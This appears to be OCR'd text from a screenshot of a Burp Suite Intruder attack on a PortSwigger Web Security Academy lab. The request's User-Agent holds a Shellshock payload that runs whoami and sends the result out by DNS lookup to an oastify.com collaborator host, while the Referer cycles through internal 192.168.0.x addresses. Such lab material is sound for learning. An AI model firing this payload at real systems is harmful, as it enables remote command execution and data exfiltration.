 1 GET /product?productId=1 HTTP/1.1
2 Host: 0a4500550439707bc0817cdf00c7007f.web-security-academy.net
3 Cookie: session=zXqMnAf8prz8YE7kT8qFcTazhjzh0UIL
4 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: () { exp;}; echo; /usr/bin/ping $(whoami).3lpqtst7qvwzglt8m7jkfo0m4da9yzmo.oastify.com
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://192.168.0.§ip§:8080
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Attack Save Columns 14. Intruder attack of https://0a4500550439707bc0817cdf00c700...
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
245 245 200 4292
246 246 200 4292
247 247 200 4292
248 248 200 4292
249 249 200 4292
250 250 200 4292
251 251 200 4292
252 252 200 4292
253 253 200 4292
254 254 200 4292
255 255 200 4292
0 200 4292
1 1 200 4292
2 2 200 4292
3 3 200 4292
4 4 200 4292
5 5 200 4292
6 6 200 4292
7 7 200 4292
8 8 200 4292
9 9 200 4292
10 10 200 4292
? Search...
1 payload position